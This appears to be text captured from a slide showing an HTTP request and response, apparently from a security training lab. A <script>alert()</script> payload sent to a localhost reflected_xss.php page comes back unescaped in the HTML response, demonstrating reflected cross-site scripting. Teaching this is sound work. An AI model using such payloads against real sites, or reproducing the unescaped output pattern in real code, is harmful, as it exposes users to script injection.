 Header: デフォルトビュー
Body: デフォルトビュー
GET
http://localhost:18080/dom/other/reflected_
xss.php?param=%3Cscript%3Ealert()%3C/script
%3E HTTP/1.1
Host: localhost:18080
User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/114.0
Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Header: デフォルトビュー
Body: デフォルトビュー
HTTP/1.1 200 OK
Date: Thu, 27 Jul 2023 08:03:02 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 216
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
</head>
<body>
<h1>write</h1>
<p>GET : param</p>
<p>ここに値を出力：param = <script>
alert()</script></p>
</body>
</html>